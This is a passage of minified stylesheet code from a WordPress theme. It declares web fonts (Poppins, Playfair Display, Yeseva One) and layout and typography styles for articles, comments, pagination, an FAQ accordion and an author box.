format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-MediumItalic-BqfFjZK-.woff) format("woff");font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:Yeseva One;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/YesevaOne-Regular-C8Zwd2l6.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/YesevaOne-Regular-D0ugaol1.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-SemiBoldItalic-OeZrHOeP.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-SemiBoldItalic-XBNUMc9r.woff) format("woff");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-SemiBold-DJqssdoQ.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-SemiBold-zGyPPVXU.woff) format("woff");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ExtraBoldItalic-AaM4Yrkm.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ExtraBoldItalic-CVP-lpu0.woff) format("woff");font-weight:800;font-style:italic;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Bold-DRgElP8r.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Bold-DJ52MgIV.woff) format("woff");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Light-CgX-Lvd4.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Light-B-FdxZqW.woff) format("woff");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Medium-CK-EZkHK.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Medium-CHcwHMdn.woff) format("woff");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Italic-BQcvP9HW.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Italic-CtMVoCQ7.woff) format("woff");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Black-XIGXUBIe.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Black-BXPo0QNJ.woff) format("woff");font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ExtraLight-DfwBpdtI.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ExtraLight-C4bi2Tgw.woff) format("woff");font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-LightItalic-dpSS1x_j.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-LightItalic-DjLQXYKG.woff) format("woff");font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ExtraLightItalic-B3KH4dji.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ExtraLightItalic-D0ex-ehf.woff) format("woff");font-weight:200;font-style:italic;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-BoldItalic-DQZQPx13.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-BoldItalic-DxnKYohN.woff) format("woff");font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-BlackItalic-B2Y2uN-w.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-BlackItalic-BWUihnI-.woff) format("woff");font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ExtraBold-DzJQ3o3G.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ExtraBold-C00SgfHV.woff) format("woff");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Regular-C5QNxoql.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Regular-BiTkZtF8.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Thin-BmOdARrr.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Thin-iaKt6x3B.woff) format("woff");font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-SemiBold-B_qaKbFD.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-SemiBold-DwoYp2nc.woff) format("woff");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-SemiBoldItalic-VGsnYSxl.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-SemiBoldItalic-DhCLoSFY.woff) format("woff");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-MediumItalic-9LU6UMGd.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-MediumItalic-xgEBxwCr.woff) format("woff");font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ThinItalic-X41FUm-6.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ThinItalic-BpkfCdDy.woff) format("woff");font-weight:100;font-style:italic;font-display:swap}html{scroll-behavior:smooth;font-size:62.5%}body{min-width:320px;font:var(--theme-font-weight) var(--theme-font-size)/var(--theme-line-height) var(--theme-font-family);color:var(--theme-color-primary)}a{color:inherit;text-decoration:none;transition:color var(--theme-transition-duration)}@media (hover:hover) and (pointer:fine){a:where(:hover,:focus-visible){text-decoration:underline}}a[href^=tel]{text-decoration:none}.h1,h1,.h2,h2,.h3,h3,.h4,h4,.h5,h5,.h6,h6{margin-bottom:calc(var(--theme-line-height) * .5em)}.h1:last-child,h1:last-child,.h2:last-child,h2:last-child,.h3:last-child,h3:last-child,.h4:last-child,h4:last-child,.h5:last-child,h5:last-child,.h6:last-child,h6:last-child{margin-bottom:0}.h1,h1{font-size:3.4rem;font-weight:400;font-family:var(--theme-font-family-serif)}@media (max-width:1023px){.h1,h1{font-size:2.9rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.h1,h1{font-size:2.4rem}}.h2,h2{font-size:3rem;font-weight:400;font-family:var(--theme-font-family-serif)}@media (max-width:1023px){.h2,h2{font-size:2.8rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.h2,h2{font-size:2.6rem}}.h3,h3{font-size:2.6rem;font-weight:400;font-family:var(--theme-font-family-serif)}@media (max-width:1023px){.h3,h3{font-size:2.3rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.h3,h3{font-size:2rem}}.h4,h4{font-size:2.2rem}@media (max-width:1023px){.h4,h4{font-size:2rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.h4,h4{font-size:1.8rem}}.h5,h5{font-size:1.8rem}@media (max-width:1023px){.h5,h5{font-size:1.6rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.h5,h5{font-size:1.4rem}}.h6,h6{font-size:1.6rem}@media (max-width:1023px){.h6,h6{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.h6,h6{font-size:1.2rem}}p,ul,ol,dl,hr,table,blockquote{margin-bottom:calc(var(--theme-line-height) * .5em)}p:last-child,ul:last-child,ol:last-child,dl:last-child,hr:last-child,table:last-child,blockquote:last-child{margin-bottom:0}.clear:after{content:"";line-height:0;display:table;clear:both}.sr-only,.gform_wrapper.gform_wrapper.gravity-theme .gfield-choice-input,.sr-only-focusable:not(:focus):not(:focus-within){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.image-fit{pointer-events:none;position:absolute;top:0;right:0;bottom:0;left:0}.image-fit img,.image-fit video{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.notext{white-space:nowrap;text-indent:100%;text-shadow:none;overflow:hidden}[disabled],.disabled{cursor:default}[hidden],.hidden{display:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.hidden-xs{display:none!important}}@media (min-width:767.02px) and (max-width:1023px){.hidden-sm{display:none!important}}@media (min-width:1023.02px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1199.02px){.hidden-lg{display:none!important}}.comment-respond{width:100%;padding-top:3rem;border-top:1px solid #363636}.comment-respond h3{position:relative}.comment-respond small{position:absolute;top:0;right:0}.comment-respond label{display:inline-block;padding-bottom:.4rem}.comment-respond input[type=text],.comment-respond textarea{display:block;width:100%;padding:1rem;border:1px solid #ccc;background:#f7f7f7}.comment-respond textarea{height:10rem}.comment-respond input[type=text]:focus{background-color:#fff}.comment-respond input[type=text]::-moz-placeholder{color:#777}.comment-respond input[type=text]::placeholder{color:#777}.comment-respond .required{color:red}.comment-respond .comment-notes{padding-top:1.5rem}.comment-respond .form-submit input{display:block;width:16rem;height:4rem;border:0;font-size:1.4rem;font-weight:700;color:#fff;background:#363636;cursor:pointer;border-radius:4px}.comments{position:relative}.comments .children{position:relative;padding-left:7rem}.comments .children:before,.comments .children:after{content:"";position:absolute;display:block}.comments .children:before{top:3.3rem;left:2.3rem;width:3.2rem;height:2.7rem;border-left:8px solid #c3c3c3;border-bottom:8px solid #c3c3c3;border-radius:0 0 0 8px}.comments .children:after{top:-.5rem;left:.8rem;border:20px solid transparent;border-width:20px 19px;border-bottom-color:#c3c3c3}.comments .comment{position:relative;border-top:1px dashed #363636}.comments .avatar{position:absolute;top:2.8rem;left:0;width:4.8rem;height:4.8rem;border-radius:50%;border:1px solid #ccc}.comments .says{padding-left:.5rem}.comments .moderation-notice{display:inline-block;margin:.3rem 0 .8rem;color:#999}.comments .comment__entry{position:relative;padding:3rem 0 3rem 6.5rem}.comments .comment__text p:last-child{padding-bottom:0;margin-bottom:0}.comments .comment__meta{padding-bottom:1.2rem}.comments .comment__meta a{color:#363636}.comments .comment__reply{padding-top:1rem;text-align:right}.comments .comment__reply a{display:inline-block;padding:.5rem 1rem;background:#363636;color:#fff;border-radius:6px}@media (hover:hover) and (pointer:fine){.comments .comment__reply a:where(:hover,:focus-visible){text-decoration:none;opacity:.8}}.paging{width:100%;display:flex;justify-content:flex-end;align-items:center;padding:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.paging{flex-wrap:wrap}}.paging a{text-decoration:none}.paging ul{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;list-style:none;margin-inline:0;padding-inline:10px;margin-bottom:0}.paging ul li{margin-inline:.7rem}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.paging ul li{margin-inline:.5rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.paging ul li:first-child{margin-left:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.paging ul li:last-child{margin-right:0}}.paging ul li.paging__spacer,.paging ul a,.paging a.paging-prev,.paging a.paging-next{background-color:#f9f6f2;border:1px solid #E0D8CE;border-radius:50%;font-size:1.6rem;color:#000;width:3.7rem;height:3.7rem;display:block;text-align:center;line-height:3.7rem;transition:all .4s;font-weight:600}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.paging ul li.paging__spacer,.paging ul a,.paging a.paging-prev,.paging a.paging-next{width:3.2rem;height:3.2rem;line-height:3.2rem;font-size:1.4rem}}.paging ul a:hover,.paging ul li.is-current a,.paging ul li.current a{color:var(--theme-color-orange)}.paging .paging__next,.paging .paging__prev{font-size:1.6rem;color:#000;transition:all .4s}@media (hover:hover) and (pointer:fine){.paging .paging__next:where(:hover,:focus-visible),.paging .paging__prev:where(:hover,:focus-visible){color:#000}}.paging .paging__next:only-child{margin-left:auto;margin-right:0}.paging .paging__prev:only-child{margin-right:auto;margin-left:0}.paging .paging__label,.paging .paging__first,.paging .paging__last,.paging .paging__prev,.paging .paging__next{margin:.9rem}.search-form{position:relative;overflow:hidden}.search-form .search__field{display:block;width:100%;padding:.8rem 4rem .8rem 1.5rem;border:1px solid #ccc;background:transparent;border-radius:18px;font-size:1.4rem;letter-spacing:.045em;color:#939393}@media (max-width:1023px){.search-form .search__field{border:1px solid #F9F6F2}}.search-form .search__field::-moz-placeholder{color:#777}.search-form .search__field::placeholder{color:#777}.search-form .search__btn{position:absolute;right:15px;top:6px;padding:0;background:0;border:0;width:22px}@media (max-width:1023px){.search-form .search__btn{top:6px;right:16px}}@media (max-width:1023px){.search-form .search__btn svg path stroke{fill:#f9f6f2}}.section-comments{padding-top:1.5rem}.section-comments a{text-decoration:none}.section-comments p{padding-bottom:1.8rem}.section-comments ol,.section-comments ul{padding:0;margin:0;list-style:none outside none}.section-comments h3{position:relative;padding:0 0 1rem}.section-comments h3 small{position:absolute;top:0;right:0}.widget{margin-bottom:1.5rem}.widget:last-child{margin-bottom:0}.widget>ul{list-style:none outside none;margin:0}.widget>ul li{padding:.5rem 0}.widget>ul a{text-decoration:none;border-bottom:1px solid transparent;transition:color,border;transition-duration:var(--theme-transition-duration)}@media (hover:hover) and (pointer:fine){.widget>ul a:where(:hover,:focus-visible){border-bottom-color:var(--theme-color-primary);color:var(--theme-color-primary)}}.widget_nav_menu ul{list-style:none}.widget_nav_menu ul li{padding:.5rem 0}.widgets{list-style:none;display:flex;flex-wrap:wrap;margin:-1rem -2rem}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.widgets{margin:0}}.widgets>li{width:50%;padding:1rem 2rem}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.widgets>li{width:100%;padding:1rem 0}}.alignnone,.alignleft,.alignright,.aligncenter{margin:.5rem 1.5rem calc(var(--lh-base) * .5em)}.alignleft{margin-left:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.alignleft{margin:.5rem 0 1rem}}.alignright{margin-right:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.alignright{margin:.5rem 0 1rem}}.alignnone{margin-left:0;margin-right:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.alignnone{margin:.5rem 0 1rem}}.aligncenter{display:block;margin-left:auto;margin-right:auto}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.aligncenter{margin:.5rem 0 1rem}}.wp-caption{position:relative}.wp-caption img{width:100%}.wp-caption-text{padding:.8rem;font-size:.8em;color:inherit;background:transparent;text-align:center}.nocomments{padding-top:1.2rem;font-weight:700;font-size:1.8rem}.wp-block-search__input{border:2px solid var(--theme-color-primary)}.wp-block-search__button{text-transform:uppercase;background:transparent;border:2px solid var(--theme-color-primary);background:var(--theme-color-primary);color:#fff;padding:.8rem;transition:color,background,border;transition-duration:var(--theme-transition-duration)}@media (hover:hover) and (pointer:fine){.wp-block-search__button:where(:hover,:focus-visible){background:transparent;color:var(--theme-color-primary)}}.product-mobile-quicknav{display:none;margin-block:16px 23px;padding-inline:15px;padding-bottom:10px;position:relative}.product-mobile-quicknav:after{content:"";position:absolute;width:64px;height:100%;right:0;top:0;background:linear-gradient(270deg,#fff 15.63%,#fff0 72.66%);pointer-events:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.product-mobile-quicknav{display:block}}.product-mobile-quicknav ul{list-style:none;padding-inline-end:32px;display:flex;flex-wrap:nowrap;gap:23px;overflow-x:auto;-ms-overflow-style:none;scrollbar-width:none}.product-mobile-quicknav ul:-webkit-scrollbar{display:none}.product-mobile-quicknav ul li{width:auto;flex-shrink:0}.product-mobile-quicknav ul li a{font-weight:500;font-size:14px;line-height:1;color:var(--theme-color-primary);transition:color .4s;position:relative;text-decoration:none;display:inline-block;padding-block-end:7px}.product-mobile-quicknav ul li a:after{content:"";width:100%;height:1px;position:absolute;bottom:0;left:0;background-color:currentColor;transition:opacity .4s;opacity:0}.product-mobile-quicknav ul li.is-active a{color:var(--theme-color-orange)}.product-mobile-quicknav ul li.is-active a:after{opacity:1}.accordion-faq{color:#000}.accordion-faq .accordion__section{margin-bottom:12px;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:4px;padding:20px 0 7px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.accordion-faq .accordion__section{padding:13px 0 0}}.accordion-faq .accordion__section:last-child{margin-bottom:0}.accordion-faq .accordion__head{padding:0 54px 20px;position:relative}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.accordion-faq .accordion__head{padding:0 54px 15px 22px}}.accordion-faq .accordion__head:after{content:"";background:url("data:image/svg+xml,%3csvg%20width='27'%20height='13'%20viewBox='0%200%2027%2013'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M26.0007%201.32617L13.8392%2011.7726L1.67773%201.32617'%20stroke='%23424242'%20stroke-width='2'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/contain;width:27px;height:13px;position:absolute;right:40px;top:8px;transition:transform var(--theme-transition-duration)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.accordion-faq .accordion__head:after{right:25px}}.accordion-faq .accordion__section.is-current .accordion__head:after{transform:translateY(-40%) rotate(-180deg)}.accordion-faq .accordion__title h5{font-weight:500}.accordion-faq .accordion__body{padding:30px 54px;border-top:1px solid #E0D8CE;display:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.accordion-faq .accordion__body{padding:17px 48px 15px 22px}}.accordion-faq .accordion__entry{max-width:756px;font-size:1.8rem;line-height:1.5}@media (max-width:1023px){.accordion-faq .accordion__entry{font-size:1.6rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.accordion-faq .accordion__entry{font-size:1.4rem}}.article-single .article__head{margin-bottom:21px}.article-single .article__dropdown-mobile{display:none}@media (max-width:1023px){.article-single .article__dropdown-mobile{display:block;margin-bottom:30px}}.article-single .article__time{padding:7px 9px;background:#fff;border:1px solid #F9F6F2;box-shadow:0 1px 10px 3px #00000008;border-radius:4px;display:inline-block;margin-bottom:20px}.article-single .article__time-inner{display:flex;flex-wrap:wrap;align-items:center}.article-single .article__time-image{margin:0 10px 0 0}.article-single .article__time-text{font-size:1.4rem}.article-single .article__title{margin-bottom:15px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article-single .article__title{margin-bottom:20px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article-single .article__title h3{font-size:2.2rem;line-height:1}}.article-single .article__date{font-size:1.4rem;margin-bottom:19px}.article-single .article__author{display:flex;flex-wrap:wrap;align-items:center}.article-single .article__author-avatar{width:31px;margin:0 10px 0 0}.article-single .article__author-avatar img{border-radius:50%}.article-single .article__author-text h6{font-weight:400;font-size:1.4rem;margin-bottom:4px}.article-single .article__author-text h6:last-child{margin-bottom:0}.article-single .article__author-text a{color:var(--theme-color-orange);font-size:1.2rem;text-decoration:none}.article-single .article__author-text a:hover{color:#000}.article-single .article__entry{margin-bottom:65px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article-single .article__entry{font-size:1.4rem}}.article-single .article__entry:last-child{margin-bottom:0}.article-single .article__entry figure.wp-block-image{border-radius:4px;overflow:hidden}.article-single .article__entry p{line-height:1.5;margin-bottom:23px}.article-single .article__entry p:last-child{margin-bottom:0}.article-single .article__entry p a{color:var(--theme-color-orange);text-decoration:underline}.article-single .article__entry h4{font-weight:500;margin-bottom:22px;line-height:1.5}.article-single .article__entry h4:not(:first-child){margin-top:43px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article-single .article__entry h4:not(:first-child){margin-top:23px}}.article-single .article__entry h2{font-weight:500;margin-bottom:22px;line-height:1.5;font-size:2.2rem;font-family:var(--theme-font-family-sans-serif)}@media (max-width:1023px){.article-single .article__entry h2{font-size:2rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article-single .article__entry h2{font-size:1.8rem}}.article-single .article__entry h2:not(:first-child){margin-top:43px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article-single .article__entry h2:not(:first-child){margin-top:23px}}.article-single .article__box{max-width:545px}@media (max-width:1023px){.article-single .article__box{display:none}}.article-single .article__entry>ul,.article-single .article__entry>ol{padding-left:17px}.article-single .article__entry blockquote{padding:40px 48px;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:10px;display:inline-block;font-size:2.4rem;font-weight:300;line-height:1.79;max-width:574px;position:relative;margin:40px 0}@media (max-width:1023px){.article-single .article__entry blockquote{padding:30px 48px;margin:30px 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article-single .article__entry blockquote{font-size:1.8rem;padding:20px 35px;margin:20px 0}}.article-single .article__entry blockquote:before{content:"";position:absolute;top:40px;left:15px;background:url("data:image/svg+xml,%3csvg%20width='19'%20height='17'%20viewBox='0%200%2019%2017'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M17.1917%2016.8477C17.6724%2016.8477%2018.1335%2016.6567%2018.4734%2016.3168C18.8133%2015.9769%2019.0042%2015.5159%2019.0042%2015.0352V10.609C19.0042%2010.1283%2018.8133%209.66731%2018.4734%209.3274C18.1335%208.98749%2017.6724%208.79653%2017.1917%208.79653H14.676C14.676%208.15974%2014.7134%207.52295%2014.7884%206.88616C14.9007%206.21191%2015.088%205.61257%2015.3502%205.08816C15.6124%204.56374%2015.9502%204.15109%2016.3634%203.85022C16.7743%203.51309%2017.2987%203.34453%2017.9367%203.34453V0.535156C16.8878%200.535156%2015.9695%200.759906%2015.1817%201.20941C14.3993%201.65324%2013.7271%202.26782%2013.2151%203.00741C12.6997%203.82149%2012.3201%204.71403%2012.0914%205.65003C11.8601%206.68269%2011.747%207.73831%2011.7542%208.79653V15.0352C11.7542%2015.5159%2011.9452%2015.9769%2012.2851%2016.3168C12.625%2016.6567%2013.086%2016.8477%2013.5667%2016.8477H17.1917ZM6.31674%2016.8477C6.79744%2016.8477%207.25846%2016.6567%207.59837%2016.3168C7.93828%2015.9769%208.12924%2015.5159%208.12924%2015.0352V10.609C8.12924%2010.1283%207.93828%209.66731%207.59837%209.3274C7.25846%208.98749%206.79744%208.79653%206.31674%208.79653H3.80099C3.80099%208.15974%203.83844%207.52295%203.91336%206.88616C4.02694%206.21191%204.21424%205.61257%204.47524%205.08816C4.73745%204.56374%205.07517%204.15109%205.48842%203.85022C5.89926%203.51309%206.42367%203.34453%207.06167%203.34453V0.535156C6.01284%200.535156%205.09451%200.759906%204.30667%201.20941C3.52429%201.65324%202.85209%202.26782%202.34011%203.00741C1.82466%203.82149%201.44511%204.71403%201.21636%205.65003C0.985057%206.68269%200.871955%207.73831%200.879237%208.79653V15.0352C0.879237%2015.5159%201.0702%2015.9769%201.41011%2016.3168C1.75002%2016.6567%202.21103%2016.8477%202.69174%2016.8477H6.31674Z'%20fill='%23E0D8CE'/%3e%3c/svg%3e") no-repeat center/contain;width:18px;height:16px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article-single .article__entry blockquote:before{top:30px;left:8px}}.article-single .article__entry blockquote:after{content:"";position:absolute;top:40px;right:15px;background:url("data:image/svg+xml,%3csvg%20width='19'%20height='17'%20viewBox='0%200%2019%2017'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M2.37077%200.347655C1.89006%200.347655%201.42904%200.538615%201.08913%200.878524C0.749225%201.21843%200.558265%201.67945%200.558265%202.16015L0.558265%206.58628C0.558265%207.06699%200.749225%207.528%201.08913%207.86791C1.42904%208.20782%201.89006%208.39878%202.37076%208.39878L4.88651%208.39878C4.88651%209.03557%204.84906%209.67236%204.77414%2010.3092C4.66176%2010.9834%204.47447%2011.5827%204.21226%2012.1072C3.95006%2012.6316%203.61233%2013.0442%203.19908%2013.3451C2.78824%2013.6822%202.26383%2013.8508%201.62583%2013.8508L1.62583%2016.6602C2.67466%2016.6602%203.59299%2016.4354%204.38083%2015.9859C5.16321%2015.5421%205.83541%2014.9275%206.34739%2014.1879C6.86284%2013.3738%207.24239%2012.4813%207.47114%2011.5453C7.70244%2010.5126%207.81555%209.457%207.80826%208.39878L7.80827%202.16016C7.80827%201.67945%207.61731%201.21843%207.2774%200.878525C6.93749%200.538615%206.47647%200.347655%205.99577%200.347655L2.37077%200.347655ZM13.2458%200.347656C12.7651%200.347656%2012.304%200.538616%2011.9641%200.878525C11.6242%201.21843%2011.4333%201.67945%2011.4333%202.16016L11.4333%206.58628C11.4333%207.06699%2011.6242%207.528%2011.9641%207.86791C12.304%208.20782%2012.7651%208.39878%2013.2458%208.39878L15.7615%208.39878C15.7615%209.03557%2015.7241%209.67236%2015.6491%2010.3092C15.5356%2010.9834%2015.3483%2011.5827%2015.0873%2012.1072C14.8251%2012.6316%2014.4873%2013.0442%2014.0741%2013.3451C13.6632%2013.6822%2013.1388%2013.8508%2012.5008%2013.8508L12.5008%2016.6602C13.5497%2016.6602%2014.468%2016.4354%2015.2558%2015.9859C16.0382%2015.5421%2016.7104%2014.9275%2017.2224%2014.1879C17.7378%2013.3738%2018.1174%2012.4813%2018.3461%2011.5453C18.5774%2010.5126%2018.6905%209.457%2018.6833%208.39878L18.6833%202.16016C18.6833%201.67945%2018.4923%201.21844%2018.1524%200.878526C17.8125%200.538616%2017.3515%200.347656%2016.8708%200.347656L13.2458%200.347656Z'%20fill='%23E0D8CE'/%3e%3c/svg%3e") no-repeat center/contain;width:18px;height:16px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article-single .article__entry blockquote:after{top:30px;right:8px}}body.woocommerce-account .article-single .article__title h1{font-size:2.6rem}.article{padding:12px;background:#fff;box-shadow:0 1px 10px 3px #00000008;border-radius:4px;height:100%}.article .article__inner{display:flex;flex-direction:column;flex-grow:1;height:100%}.article .article__image{position:relative;overflow:hidden;margin-bottom:17px}.article .article__figure{border-radius:4px;overflow:hidden;position:relative;padding-top:76.2%}.article .article__figure img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.article .article__content{display:flex;flex-direction:column;flex-grow:1}.article .article__title h2{font-size:1.8rem;font-family:var(--theme-font-family)}.article .article__time{position:absolute;top:11px;right:10px;display:flex;flex-wrap:wrap;align-items:center;background:#424242;color:var(--theme-color-white);border-radius:4px;padding:8px 13px}.article .article__time h6{font-weight:500;font-size:1.4rem}.article .article__time img{margin:0 8px 0 0}.article .article__date{margin-bottom:17px;color:#424242}.article .article__date h6{font-size:1.2rem}.article .article__description{color:#2c2c2c;margin-bottom:15px;padding:0 12px 0 0}.article .article__description:last-child{margin-bottom:0}.article .article__description h6{font-weight:400;line-height:1.31;margin-bottom:14px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article .article__description h6{font-size:1.4rem}}.article .article__description h6 a{text-decoration:none}.article .article__description h6 a:hover{color:var(--theme-color-orange)}.article .article__description p{font-weight:300;font-size:1.3rem;line-height:1.54}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article .article__description p{font-size:1.2rem;line-height:1.675}}.article .article__more{margin-top:auto}.article .article__more a{font-weight:600;font-size:1.5rem;color:var(--theme-color-orange);text-decoration:underline}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article .article__more a{font-size:1.4rem}}.article .article__more a:hover{color:#c26005}.articles{list-style:none}.articles .articles__items{display:flex;flex-wrap:wrap;margin:-30px -44px}@media (max-width:1023px){.articles .articles__items{margin:-20px -25px}}@media (max-width:575px){.articles .articles__items{margin:-14px 0}}.articles .articles__item{width:33.3333%;padding:30px 44px}@media (max-width:1199px){.articles .articles__item{padding:20px 25px}}@media (max-width:1023px){.articles .articles__item{width:50%}}@media (max-width:575px){.articles .articles__item{width:100%;padding:14px 0}}body.search .articles{display:flex;flex-wrap:wrap}body.search .articles>li{padding:15px;width:33.333%}.box-author{border-radius:4px;border:1px solid #E0D8CE;background:#f9f6f2}.box-author .box__inner{padding:20px}.box-author .box__head{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;margin-bottom:20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-author .box__head{align-items:flex-start}}.box-author .box__info{display:flex;flex-wrap:wrap;align-items:center}@media (max-width:390px){.box-author .box__info{width:100%}}.box-author .box__avatar{width:78px;margin:0 15px 0 0}.box-author .box__avatar img{border-radius:50%}.box-author .box__name h6{font-weight:500;margin-bottom:6px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-author .box__name h6{font-size:1.4rem}}.box-author .box__name h6:last-child{margin-bottom:0}.box-author .box__name h6 strong{font-weight:600}@media 